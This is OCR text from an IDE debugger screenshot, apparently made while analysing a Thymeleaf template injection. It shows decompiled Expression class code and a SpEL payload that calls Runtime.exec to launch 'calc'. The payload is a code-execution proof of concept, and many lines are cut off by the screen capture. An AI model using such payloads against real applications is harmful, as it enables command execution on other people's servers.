 ThymeleafApplication
.class
WebApplicationObjectSupport.class
StandardExpressionParser.class
StandardExpressionPreprocessor.class
Expression.class
Decompiled .class file, bytecode version: 50.0 (Java 6)
Download Sources
Choose Sources...
13 public abstract class Expression implements IStandardExpression, Serializable { 36 inheritors
28 static Expression parse(String input) {
34 ExpressionParsingState result = ExpressionParsingUtil.compose(decomposition);
35 return result != null && result.hasExpressionAt( pos: 0) ? ((ExpressionParsingNode) result.get(0)).getExpression(
36 }
37 }
38
39 @ static Object execute(IExpressionContext context, Expression expression, IStandardVariableExpressionEvaluator expressio
40 if (expression instanceof SimpleExpression) { expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime
41 return SimpleExpression.executeSimple(context, (SimpleExpression) expression, expressionEvaluator, expContext);
42 } else if (expression instanceof ComplexExpression) {
43 return ComplexExpression.executeComplex(context, (ComplexExpression) expression, expContext);
44 } else {
45 throw new TemplateProcessingException("Unrecognized expression: " + expression.getClass().getName());
46 }
47 }
48
49 public Object execute(IExpressionContext context) {
50 return this.execute(context, StandardExpressionExecutionContext.NORMAL);
51 }
| Variables
Actuator
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
view = Cannot find local variable 'view'
view = Cannot find local variable 'view'
static members of Expression
context = {WebExpressionContext@5988}
expression = {VariableExpression@5996} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).ne
expressionEvaluator = {SPELVariableExpressionEvaluator@6000} ... toString()
expContext = {StandardExpressionExecutionContext@5991}
ndard.expression)
dard.expression)
lard.expression)
lard.expression)
rk.web.servlet)
向下箭头